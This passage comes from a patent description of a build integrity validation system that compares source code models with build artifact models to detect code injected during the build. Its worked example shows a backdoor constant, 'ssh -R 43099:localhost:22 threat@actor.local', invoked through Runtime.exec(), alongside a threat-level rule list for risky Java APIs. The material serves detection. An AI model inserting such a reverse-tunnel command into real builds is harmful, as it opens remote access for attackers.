Comparison unit 76 may compare the build artifact model and the source code model to identify whether discrepancies occur between the software components of the build artifact model and the software components of the source code model. The discrepancies may include a software component of the build artifact model that does not match with the software components of the source code model, or a software component of the source code model that does not match with the software components of the build artifact model. In some cases, the discrepancies may be benign and even expected (e.g., compiler-generated code added during the build process or compiler-optimized code removed during the build process) and, in other cases, the discrepancies may indicate something malicious (e.g., a security vulnerability or backdoor added during the build process or a security feature removed during the build process).

When the above example source code model and the above example build artifact model are compared, comparison unit 76 may identify discrepancies in that the build artifact model includes software components, i.e., an additional constant "ssh -R 43099: localhost:22 threat@actor.local" and an additional call to "java.lang.Runtime.exec( )" that do not match with the software components of the source code model. Comparison unit 76 and the resulting analysis by decision engine 78 may verify that the build artifact, the "Sample" class file in this example, includes software components that were introduced during the build and could not have been generated by the above example source code.

In scenarios where comparison unit 76 identifies no discrepancies between the software components of the build artifact model and the software components of the source code model, decision engine 78 may generate a decision indicating that the associated build artifact is approved for use in software product 30 or another software product. In scenarios where comparison unit 76 does identify discrepancies, decision engine 78 may analyze the identified discrepancies to determine a level of risk associated with the discrepancies and generate a decision indicating whether the build artifact is approved for use in software product 30 or another software product. Decision engine 78 may determine a threat level assigned to each software component and/or to each discrepancy. For example, decision engine 78 may determine a threat level of "none" or "low" associated with discrepancies that are due to compiler-generated code and/or compiler-optimized code. Conversely, decision engine 78 may determine a threat level of "high" or "critical" associated with discrepancies that are potentially or probably due to malicious behavior during the build process.

In some scenarios, in response to determining the high or critical threat level indicative of a high level of risk, decision engine 78 may generate a decision that the build artifact is not approved for use in software product 30. In other scenarios, decision engine 78 may accumulate counters associated with the identified discrepancies, where the counters may be weighted based on the assigned threat levels for the discrepancies. Decision engine 78 may determine the level of risk associated with the discrepancies based on the accumulated counters. In some examples, if the accumulated counters do not exceed a threshold, decision engine 78 may determine that the amount of difference between the build artifact model and the source code model is benign or even expected and generate a decision that the build artifact is approved for use in software product 30. In other examples, if the accumulated counters do exceed the threshold, decision engine 78 may generate a decision that the build artifact is not approved for use in software product 30.

Figure 3:

FIG. 3 is a block diagram illustrating an example operation of the build integrity validation system, in accordance with the techniques of this disclosure.

FIG. 3 is a block diagram illustrating an example operation of build integrity validation system 28 of FIG. 2, in accordance with the techniques of this disclosure. In the illustrated example of FIG. 3, source code generation unit 72 includes source code analysis unit 82. Source code analysis unit 82 may extract one or more software components, e.g., object names, method names, instructions included within methods, constants, text files, and/or meta data, from the source code. Source code analysis unit 82 may then generate source code model 83 including the one or more software components extracted from source code. Source code analysis unit 82 may extract the one or more software components from the source code using lexers that convert a sequence or series of characters from a file into a series of tokens. Then, source code analysis unit 82 may use parsers to analyze the tokens to give meaning to the extracted information.

Source code analysis unit 82 may have the capability to handle some known compiler optimization and transformations performed by the compiler during the build process. For instance, the line of Java source code in the above example source code, 'System.out.println("Hello World!");' when compiled is actually transformed into several instructions: first fetching 'java.io.PrintStream' because 'System.out' is a reference to an object of type 'java.io.PrintStream,' then fetching the String "Hello World!," and finally calling the method 'java.io.PrintStream.println' with the fetched string "Hello World!" as its argument. As such, when generating the source code model from the source code, source code analysis unit 82 may make some known substitutions. For example, source code analysis unit 82 may omit some calls or add calls that are known to be added by the compiler during the build process. An example of this would be string concatenation in Java. The compiler may convert string concatenation into calls to the java.lang.StringBuilder—with calls to the StringBuilder's 'append (String)' and 'toString( )' methods. An example code fragment such as:

System.out.println("Your score was"+correct+"out of"+possible);

compiles into:

X=new StringBuilder( );
X.append("Your score was");
X.append(correct);
X.append("out of");
X.append(possible);
S=X.toString( );
System.out.println(S)

Build artifact generation unit 74 includes build artifact analysis unit 86. Build artifact analysis unit 86 may extract one or more software components, e.g., object names, method names, instructions included within methods, constants, text files, and/or meta data, from a build artifact resulting from the software build process of the source code. Build artifact analysis unit 86 may then generate build artifact model 87 including the one or more software components extracted from the build artifact. Build artifact analysis unit 86 may extract the one or more software components from the build artifact using lexers that convert a sequence or series of characters from a file into a series of tokens. Then, build artifact analysis unit 86 may use parsers to analyze the tokens to give meaning to the extracted information. As with source code analysis unit 82, build artifact analysis unit 86 may make modifications to the generated model to normalize the models generated by source code model generation unit 72 and build artifact model generation unit 74.

In some cases, large portions of a build artifact may result from source code that is compiler-generated during the build process. The generated code may be simple objects used to store data. In Java, the simple objects are referred to as Plain Old Java Objects (POJO), and in C#, the simple objects are referred to as Plain Old C#Objects (POCO). Model generation units 72, 74 may opt to ignore these plain objects if, during the model generation, it is determined that the objects follow the standard of only having data fields with setters and/or getters, a constructor may exist that only populates the fields from the give arguments, an empty constructor may exist, and optionally, the plain old object may contain standard implementations of methods such as "toString( )", "equals( )", and/or "hashCode( )". These standard methods may differ depending on the language/technology stack, but may have a well-known format that only accesses the fields included in the object and does not make unexpected calls into other objects/methods. In these cases, build artifact analysis unit 86 may ignore some or all of the plain old objects included in the build artifact during the model generation process. In other cases, an object with fields with simple getters and/or setters may exist alongside the implementation of other custom code. In these cases, build artifact analysis unit 86 may omit the simple getters and/or setters from build artifact model 87 if these functions follow the standard getter/setter formats for the given language. Additionally, if there are other standard methods such as "equals( )" "hashCode( )" or "toString( )" and if the methods follow well known patterns, build artifact analysis unit 86 may also omit the method from the generated build artifact model 87.

In the illustrated example of FIG. 3, comparison unit 76 includes audit unit 93 configured to generate issue list 94 based on source code model 83, build artifact model 87, and threat information 91. Even given the model normalization that may occur at the model generation units 72, 74, differences or discrepancies may still exist between source code model 83 and build artifact model 87. The discrepancies may be due to unexpected or unknown compiler optimizations, code generation that was not accounted for during the model generation, etc. To account for these discrepancies, audit unit 94 compares the software components of build artifact model 87 against the software components of source code model 83 and identify, based on the comparison, whether any discrepancies occur between the build artifact model 87 and source code model 83. In some examples, identifying a discrepancy may include identifying at least one software component of build artifact model 87 that does not match with the software components of source code model 83 such that the build artifact, from which build artifact model 87 was generated, is not producible by the source code. Based on the comparison, audit unit 93 generates issue list 94 including entries for the software components of build artifact model 87 and source code model 83 where each entry includes an audit statement indicative of either a match or a discrepancy for the respective software component.

Audit unit 93 may have access to threat information 91, which includes a language-specific set of software components, e.g., method signatures, and assigned threat levels, where each threat level indicate a level of risk if the respective software component cannot be accounted for in source code. Threat information 91 includes high or critical threat level flags assigned to those software components that an attacker could easily use to perform malicious activity.

For example, a high-risk software component may be an application programming interface (API) that allows a user to spawn a new process, such as "java.lang.Runtime.exec( )" As another example, a high-risk software component may be an API that opens a new network connection. The list of high-risk software component may be different depending on the language/technology stack. On the other hand, low-risk software components may include APIs that concatenate two strings, which are frequently generated by the compiler and often difficult to trace back to source code but are nonetheless harmless. Each entry of issue list 94 may also include the assigned threat level for the respective software component, which is indicative of the level of risk if the respective software component of one of the models, e.g., build artifact model 87, does not match with the software components of the other one of the models, e.g., source code model 83.

In the illustrated example of FIG. 3, decision engine 78 includes filtering unit 95, accumulation unit 96, and weighting unit 97 configured to analyze issue list 94 and generate a decision file 99 indicative of whether the build artifact, from which build artifact model 87 was generated, is approved for use in a software product. In examples where issue list 94 does not include any audit statements indicative of a discrepancy, decision engine 78 generates a decision file 99 that the build artifact is approved for use in a software product without additional analysis. As another example, if issue list 94 includes an audit statement indicative of a high-risk software component that exists in build artifact model 87 and does not also appear in source code model 83, decision engine 78 will result in a failed analysis because suspicious, possibly malicious, instructions were added to the build artifact during the build process. In this example, in response to the assigned threat level for the software component in issue list 94 being indicative of a high level of risk, decision engine 78 generates a decision file 99 that the build artifact is not approved for use in a software product.

If issue list 94 does not include audit statements indicative of a difference in the quantity or type of high-risk software components included in source code model 83 and build artifact model 87, decision engine 78 may perform additional analysis to determine if the identified discrepancies in issue list 94 are above a threshold, which would indicate that the build process added or removed instructions to a degree in which there is no longer confidence that the source code and build artifact match. In this example, filtering unit 95 may filter the software components of binary artifact model 87 and source code model 83 included in issue list 94 based on audit statements indicative of discrepancies. Accumulation unit 96 may then accumulate counters associated with the filtered software components. Weighting unit 97 may apply weights to the counters based on the threat levels assigned to the filtered software components. Decision engine 78 may determine whether the accumulated counters associated with the filtered software components exceed a threshold and, if the threshold is exceeded, generate a decision file 99 that the at least one build artifact is not approved for use in a software product. Conversely, if the accumulated counters do not exceed the threshold, decision engine 78 may generate a decision file 99 that the at least one build artifact is approved for use in a software product.

The basic theory of the disclosed techniques for the model-based process to validate build integrity of software products is that malicious code and/or functionality cannot be introduced into an existing build artifact without adding some additional software components, e.g., variables, methods or subroutine calls, or changing it memory footprint. These changes are identifiable by the audit process disclosed herein.

As a first step of the audit process, source code analysis unit 82 of source code model generation unit 72 examines the source code and creates source code model 83 as a list of software components, i.e., statements or assertions, in a standard format. The software components may comprise statements about: object definitions, annotations or attributes, constants, global variables, methods, instructions including method calls, local variables, and the like. In some examples, as the list of software components of source code model 83 is generated, source code analysis unit 82 may assign a threat level value to each software component according to threat level rules. Source code analysis unit 82 may determine the threat level values and the threat level rules from threat information 91. Example threat levels and their descriptions are shown in Table 1, below.

TABLE 1

| Level | Name | Description |
|---|---|---|
| 0 | None | Harmless |
| 1 | Low | Low risk, likely no impact |
| 2 | Warn | Mostly harmless (but not totally) |
| 3 | High | High potential for malicious behavior, but not a total showstopper |
| 4 | Critical | Show stopper, high probability for malicious behavior |

An example set of threat level rules for a portion of the Java language is provided below. If no rule is defined for a classification of a software component, then source code analysis unit 82 may assign a default threat value of "low." The rules may be adjusted based on analyst feedback, new attack techniques, etc.

Java.io.PrintStream=none
java.lang=none
java.lang.Classloader=critical
java.lang.invoke=high
java.lang.instrument.ClassDefinition=high
java.lang.processBuilder=critical
java.lang.Object=none
java.lang.Runtime=warn
java.lang.Runtime.exec( )=critical
java.lang.Reflect=high
java.security.SecureClassLoader=critical
java.math=none
java.net.Authentcator=warn
java.net.DatagramSocket=critical
java.net.DatagramSocketImpl=critical
java.net.MulticastSocket=critical
java.net.NetworkInterface=critical
java.net.ServerSocket=critical Source code model generation unit 72 may generate source code model 83 that includes software components extracted the source code and their assigned threat levels that indicate a level of risk if the respective software component does not match with a corresponding software component of binary artifact model 87. An example source code model is shown in Table 2, below.

TABLE 2

| Type | Software Component | Threat Level |
|---|---|---|
| Source | Class: org.codesecure.build.integrity.Sample | Low |
| Source | + Constants: "helloWorld" | Low |
| Source | + Method: Sample | Low |
| Source |   + returns: void | Low |
| Source | + Method: helloWorld | Low |

TABLE 2-continued

| Type | Software Component | Threat Level |
|---|---|---|
| Source | + returns: void<br>+ instructions: | Low |
| Source | - call java.io.PrintStream.println( ) | None |

As a second step of the audit process, build artifact analysis unit 86 of build artifact model generation unit 74 examines a build artifact of a plurality of build artifacts resulting from a build process of the source code, and creates build artifact model 87 as a list of software components, i.e., statements or assertions, in a standard format. The software components may comprise statements about: object definitions, annotations or attributes, constants, global variables, methods, instructions including method calls, local variables, stack size, and the like. In some examples, as the list of software components of build artifact model 87 is generated, build artifact analysis unit 86 may assign a threat level value to each software component according to threat level rules. Build artifact analysis unit 86 may determine the threat level values and the threat level rules from threat information 91.

Build artifact model generation unit 74 may generate build artifact model 87 that includes software components extracted the build artifact and their assigned threat levels that indicate a level of risk if the respective software component does not match with a corresponding software component of source code model 83. An example build artifact model is shown in Table 3, below.

TABLE 3

| Type | Software Component | Threat Level |
|---|---|---|
| Build | Class: org.codesecure.build.integrity.Sample<br>+ Constants: | Low |
| Build | - "helloWorld" | Low |
| Build | - "ssh -R 43099:localhost:22 threat@actor.local" | Low |
| Build | + Method: Sample | Low |
| Build | + returns: void | Low |
| Build | + Method: helloWorld | Low |
| Build | + returns: void<br>+ Instructions: | Low |
| Build | - call java.io.PrintStream.println( ) | None |
| Build | - call java.lang.Runtime.exec( ) | Critical |

As a third step of the audit process, audit unit 93 of comparison unit 76 compares the software components of source code model 83 with the software components of build artifact model 87, and generates issue list 94 including a list of audit statements for each of the software components indicative of either a match or a discrepancy and a corresponding reason code. Example reason codes are shown in Table 4, below.

TABLE 4

| Value | Meaning |
|---|---|
| MATCH | Found in both source and build artifact |
| NOTINSRC | Not found in source |
| NOTINSRC_CG | Not found in source, but likely to have been compiler generated |
| NOTINOBJ | Was not in build artifact (possibly optimized away) |
| MISMATCH | Found but mis-matched (i.e., class names did not match) |
| NONFOUND | None found at all (e.g., no variables or subroutines found) |

TABLE 4-continued

| Value | Meaning |
|---|---|
| INPUTNOTFOUND | Input not found |
| NONE | No reason |

An example issue list is shown in Table 5, below

TABLE 5

| Type | Software Component | Threat Level | Audit |
|---|---|---|---|
| Source | Class: org.codesecure.build.integrity.Sample | Low | MATCH |
| Source | + Constants: "helloWorld" | Low | MATCH |
| Source | + Method: Sample | Low | MATCH |
| Source | + returns: void | Low | MATCH |
| Source | + Method: helloWorld | Low | MATCH |
| Source | + returns: void<br>+ instructions: | Low | MATCH |
| Source | - call java.io.PrintStream.println( ) | None | MATCH |
| Build | Class: org.codesecure.build.integrity.Sample<br>+ Constants: | Low | MATCH |
| Build | - "helloWorld" | Low | MATCH |
| Build | - "ssh -R 43099:localhost:22 threat@actor.local" | Low | NOTINSRC |
| Build | + Method: Sample | Low | MATCH |
| Build | + returns: void | Low | MATCH |
| Build | + Method: helloWorld | Low | MATCH |
| Build | + returns: void<br>+ Instructions: | Low | MATCH |
| Build | - call java.io.PrintStream.println( ) | None | MATCH |
| Build | - call java.lang.Runtime.exec( ) | Critical | NOTINSRC |

As shown in Table 5, issue list 94 may include entries for the software components of source code model 83 and the software components of build artifact model 87. For each software component, the entry may also include an assigned threat level indicative of a level of risk if the respective software component of one of the models does not match with the one or more software component of the other one of the models. For each software component, the entry may further an audit statement indicative of either a match or a discrepancy, e.g., a reason code, between the respective software component of the one of the models and the one or more software components of the other one of the models.

As a fourth step of the audit process, decision engine 78 analyzes each discrepancy identified in issue list 94 and outputs decision file 99 that indicates whether the build artifact is approved for use in a software product. Filtering unit 95 may filter issue list 94 for relevancy and categorize each discrepancy. For example, filtering unit 95 may filter the software components of source code model 83 and the software components of binary artifact model 87 included in issue list 94 based on the audit statements indicative of a discrepancy or a particular type of discrepancy. In some examples, filtering unit 95 may filter out any discrepancies that have no threat level. Filtering unit 95 may then categorize discrepancies with more significant threat levels, such as "low", "warn", "high" or "critical."

Accumulation unit 96 may accumulate or sum counters associated with the software components and/or discrepancies of the filtered software components. For example, accumulation unit 96 may count all discrepancies within one or more of the categories based on the reason code or the threat level. Weighting unit 97 may assign weights to the counters associated with the software components and/or discrepancies based on the threat levels assigned to the filtered software components. The precise algorithm for filtering, categorizing, accumulating, and/or weighting may be user definable. A few example algorithms that may be used by decision engine 78 include:

1. Straight Accumulation: Decision engine 78 accumulates or sums all the weighted counters together and, in response to determining that the accumulated counters exceed a specified threshold, decision engine 78 generates decision file 99 indicating that the build artifact is not approved for use in a software product. In this way, decision file 99 prevents a software product, e.g., software product 30 of FIGS. 1-2, from being deployed or delivered to a customer or client. In this example algorithm, the weights assigned to the counters are likely to be smaller to avoid a decision that prevents deployment or delivery of a software product simply because the source code or binary artifact is large.
2. Average Score: Decision engine 78 accumulates or sums all the weighted counters together and divides by the total number of findings to produce an average score. If the score is above a specified threshold, decision engine 78 generates decision file 99 indicating that the build artifact is not approved for use in a software product. In this way, decision file 99 prevents the software product from being deployed or delivered to a customer or client. In this example algorithm, the weights assigned to the counters are likely to be larger to prevent a large number of findings from diluting the effect of high-threat issues.
3. High-threat issue: Decision engine 78 identifies an entry in issue list 94 for a software component that includes an assigned threat level indicative of a high level of risk and an audit statement indicative of a discrepancy in which the software component does not match the software components in source code model 83. In response to identifying a discrepancy with a high level of risk, decision engine 78 may generate an immediate output of decision file 99 indicating that the build artifact is not approved for use in a software product. In this way, decision file 99 prevents the software product from being deployed or delivered to a customer or client without any further discrepancies needing to be examined.

In some examples, in response to determining that the level of risk associated with at least one discrepancy exceeds a threshold, decision engine 78 may generate a report indicating the at least one discrepancy and that data was potentially modified during the software build process of the source code that produced the build artifact associated with the at least one discrepancy. Decision engine 78 may store decision file 99, e.g., indicating a "go" or "no go" decision, for the build artifact. In some scenarios, build server 24 and/or admin device 32 (from FIGS. 1-2) may check decision file 99 for the particular build artifact prior to using the build artifact in a software product to be deployed to customers or clients.

The disclosed model-based process to validate build integrity of software products should not be performed on the build servers themselves, e.g., build server 24 from FIGS. 1-2. If a malicious actor has compromised build server 24, it is entirely possible for both the build tools and the build integrity analysis tools to be subverted. As such, in accordance with this disclosure, a separate secure system, e.g., build integrity validation system 28, should be used for the build integrity analysis. As described in more detail above, build integrity validation system 28 may retrieve the source code from source code repository 22, obtain the build artifact from build artifact repository 26, and performed the build integrity analysis to ensure the build artifact could have resulted from the build process of the given source code. If there are discrepancies identified, build integrity validation system 28 performs further analysis to determine whether each of the identified discrepancies is non-malicious or malicious. One non-malicious or benign scenario may occur due to compiler-based code generation that occurs during the build process. By extracting models from the source code and build artifacts and comparing the models, build integrity validation system may validate that no malicious code has been introduced into the build artifacts during the build process and that there is a high confidence in the integrity of the build prior to approving the build artifacts for use in a software product.

Figure 4:

FIG. 4 is a block diagram illustrating an example computing system configured to execute a build integrity validation system, in accordance with the techniques of this disclosure.

FIG. 4 is a block diagram illustrating an example computing system 100 configured to execute a build integrity validation system 108, in accordance with the techniques of this disclosure. In some examples, build integrity validation system 108 may operate substantially similar to build integrity validation system 28 of FIGS. 1-3.

In the example of FIG. 4, computing system 100 includes processors 102, interfaces 104, and memory 106. Memory 106 stores build integrity validation system 108 that includes an analysis unit 112, a model generation unit 115, a comparison unit 116, and a decision file 78. As illustrated in FIG. 4, the components, units or modules of computing system 100 are coupled (physically, communicatively, and/or operatively) using communication channels for inter-component communications. In some examples, the communication channels may include a system bus, a network connection, an inter-process communication data structure, or any other method for communicating data.

Processors 102, in one example, may comprise one or more processors that are configured to implement functionality and/or process instructions for execution within computing system 100. For example, processors 102 may be capable of processing instructions stored by memory 106. Processors 102 may include, for example, microprocessors, digital signal processors (DSPs), application specific integrated circuits (ASICs), field-programmable gate array (FPGAs), or equivalent discrete or integrated logic circuitry, or a combination of any of the foregoing devices or circuitry.

Memory 106 of computing system 100 may store an operating system (not shown) executable by processors 62 to control the operation of components of computing system 100. Memory 106 may also be configured to store information within computing system 100 during operation. Memory 106 may include a computer-readable storage medium or computer-readable storage device. In some examples, memory 106 includes one or more of a short-term memory or a long-term memory. Memory 106 may include, for example, random access memories (RAM), dynamic random-access memories (DRAM), static random-access memories (SRAM), magnetic discs, optical discs, flash memories, or forms of electrically programmable memories (EPROM) or electrically erasable and programmable memories (EEPROM). In some examples, memory 106 is used to store program instructions for execution by processors 102. Memory 106 may be used by software or applications running on computing device 102 (e.g., build integrity validation system 108) to temporarily store information during program execution.

Computing system 100 may utilize interfaces 104 and/or application programming interfaces (APIs) to communicate with other systems or devices via one or more connections or networks, e.g., source code repository 22, build artifact repository 26, and/or admin device 32 of FIGS. 1-2. Interfaces 104 may be network interfaces (such as Ethernet interfaces, optical transceivers, radio frequency (RF) transceivers, Wi-Fi or Bluetooth radios, or the like), telephony interfaces, or any other type of devices that can send and receive information.

Model database 144, threat information database 117, issue list database 118, and/or decision database 122 may represent one or more respective computer-readable storage media, which may be included within computing system 100 as shown in the example of FIG. 4. Alternatively, model database 144, threat information database 117, issue list database 118, and/or decision database 122 may be stored to one or more remote devices accessible by computing system 100 via interfaces 104 and/or APIs.

Build integrity validation system 108 may operate substantially similar to build integrity validation system 28 of FIGS. 1-3. Model generation unit 112 may generate a source code model from source code and/or generate a build artifact model from at least one build artifact resulting from a software build process of the source code. For example, model generation unit 112 may operate substantially similar to source code model generation unit 72 and/or build artifact model generation unit 74 of FIGS. 2-3. More specifically, model generation unit 112 may generate a build artifact model including software components extracted from a build artifact. Model generation unit 112 may also generate a source code model include software components extracted from source code. In some examples, model generation unit 112 may assign a threat level to each software component in each of the build artifact model and the source code model according to threat level rules. The threat level of a particular software component may indicate a level of risk if the particular software component of one of the models does not match with the one or more software components of the other one of the models. Model generation unit 112 may retrieve the language-specific threat level values and threat level rules from threat information database 117. Model generation unit 112 may store the generated source code model and build artifact model in model database 114.

Comparison unit 116 may compare the source code model generated by model generation unit 112 against the build artifact model generated by model generation unit 112. For example, comparison unit 116 may operate substantially similar to comparison unit 76 of FIGS. 2-3. More specifically, comparison unit 116 may perform a comparison of the software components of the source code model with the software components of the build artifact model retrieved from model database 114 to ensure that the associated build artifact is producible by the source code. Comparison unit 116 may identify discrepancies between the build artifact model and the source code model by identifying at least one software component of the build artifact model that does not match with the software components of the source code model such that the associated build artifact is not producible by the source code. In some examples, comparison unit 116 may assign a threat level to each of the identified discrepancies (if any) according to threat level rules. Model generation unit 112 may retrieve the language-specific threat level values and threat level rules from threat information database 117.

In some examples, comparison unit 116 may generate an issue list including entries for the software components of the build artifact model and the software components of the source code model. The issue list may further include, for each software component, an assigned threat level and an audit statement that indicates a match or a discrepancy between the respective software component of the one of the models and the software components of the other one of the models. Comparison unit 116 may store the generated issue list in issue list database 118.

